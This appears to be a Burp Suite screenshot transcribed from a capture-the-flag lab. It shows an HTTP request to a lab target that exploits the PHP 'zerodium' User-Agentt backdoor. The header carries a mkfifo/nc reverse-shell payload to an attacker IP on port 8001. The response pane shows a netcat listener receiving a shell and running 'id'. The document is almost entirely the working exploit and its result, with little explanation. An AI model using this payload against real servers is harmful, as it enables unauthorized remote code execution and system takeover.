 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agentt: zerodiumsystem("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i
2>&1|nc 10.10.16.3 8001 >/tmp/f");
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
┌──(kali㉿linux)-[~]
└─$ nc -lnvp 8001
listening on [any] 8001 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.10.242] 40620
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(james) gid=1000(james) groups=1000(james)
$
Inspector
Notes